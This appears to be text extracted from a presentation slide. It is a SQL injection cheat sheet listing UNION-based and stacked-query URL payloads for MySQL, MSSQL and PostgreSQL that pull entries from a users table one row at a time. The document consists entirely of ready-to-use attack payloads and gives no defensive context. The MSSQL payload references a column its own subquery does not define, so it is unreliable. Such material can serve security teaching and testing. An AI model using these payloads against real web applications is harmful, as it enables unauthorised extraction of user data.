 SQL Injectio n  –  Exploitation for Different   DBMSs MySQL 4.1>= First entry /?id=1 union select name,123 from users  limit 0,1 Second entry /?id=1 union select name,123 from users  limit 1,1 MSSQL First entry /?id=1 union select table_name,123 from (select row_number() over (order by name) as rownum, name from users) as t where  t.rownum=1 Second entry /?id=1 union select table_name,123 from (select row_number() over (order by name) as rownum, name from users) as t where  t.rownum=2 PostgreSQL First entry /?id=1  union  select name,  null  from users  limit 1 offset 0 Second entry /?id=1  union  select name,  null  from users  limit 1 offset 1 or First entry /?id=1 ;  select name,  123  from users  limit 1 offset 0 Second entry /?id=1 ;  select name,  123  from users  limit 1 offset 1 